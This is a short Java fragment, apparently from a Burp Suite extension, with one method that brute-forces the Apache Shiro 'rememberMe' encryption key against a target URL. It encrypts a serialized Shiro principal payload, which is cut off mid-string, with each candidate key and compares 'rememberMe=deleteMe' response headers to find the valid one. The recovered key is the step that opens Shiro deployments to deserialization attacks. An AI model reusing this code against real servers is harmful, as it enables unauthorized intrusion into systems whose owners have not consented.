 98 public String searchValidKeyBySilent() {
99 int cnt = 0;
100 int right_cnt = 0;
101 String silentVerifyPayload = "rO0ABXNyADJvcmcuYXBhY2hlLnNoaXJvLnN1YmplY3QuU2ltcGxlUHJpbmNpcGFsQ29sbGVjdGlvbqh/WCXGowhKAwABTAAPcmVhbG1QcmluY2lwYWxzdAAPTG
102 String heads = payloadSend(target_url, "test");
103 if(heads != null){
104 cnt = StringUtils.countMatches(heads, "rememberMe=deleteMe;");
105 right_cnt = cnt -1 ;
106 }
107
108 for(String key:shiro550_keys){
109 String shiro_payload = burp.utils.AESEnDe.Encrypt(silentVerifyPayload, key, crypt_type);
110 heads = payloadSend(target_url, shiro_payload);
111 if(heads != null){
112 cnt = StringUtils.countMatches(heads, "rememberMe=deleteMe;");
113 if(cnt == right_cnt) {
114 return key;
115 }
116 }
117 }
118 return "";
119 }